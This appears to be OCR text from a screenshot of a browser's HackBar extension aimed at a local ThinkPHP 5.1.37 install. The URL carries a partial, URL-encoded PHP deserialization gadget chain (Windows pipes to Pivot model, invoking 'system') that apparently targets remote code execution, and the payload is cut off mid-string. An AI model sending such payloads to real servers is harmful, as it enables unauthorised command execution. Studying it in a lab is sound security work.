 p0l1st\15041 hhh
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 HackBar EditThisCookie 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
127.0.0.1/tp5137/public/index.php?
c=O%3A27%3A%22think%5Cprocess%5Cpipes%5CWindows%22%3A1%3A%7Bs%3A34%3A%22%00think%5Cprocess%5Cpipes%5CWindows%00files%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A17%
3A%22think%5Cmodel%5CPivot%22%3A4%3A%7Bs%3A10%3A%22%00%2A%00visible%22%3Ba%3A1%3A%7Bs%3A6%3A%22system%22%3Bi%3A1%3B%7Ds%3A11%3A%22%00%2A%00relatio
Post data Referer User Agent Cookies Clear All